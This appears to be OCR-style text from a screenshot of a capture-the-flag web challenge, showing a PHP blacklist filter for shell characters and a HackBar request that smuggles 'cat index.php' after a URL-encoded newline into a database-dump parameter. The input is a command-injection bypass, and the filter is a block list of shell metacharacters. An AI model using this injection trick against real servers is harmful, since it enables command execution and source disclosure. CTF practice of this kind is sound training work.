 <?php
$servername = "127.0.0.1";
$username = "www-data";
$password = "";
function is_valid($str){
    $black = ';`*#^$&|';
    for($i=0;$i<strlen($black);$i++){
        if(!(stristr($str,$black[$i])===FALSE)){
            return FALSE;
        }
    }
    if(!(stristr($str,'host')===FALSE)){
        return FALSE;
    }
    if(!(stristr($str,'-h')===FALSE)){
        return FALSE;
    }
    return TRUE;
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://eci-2zeeaekc7bwv50ew66jb.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_dump=flag2 %0d%0a cat index.php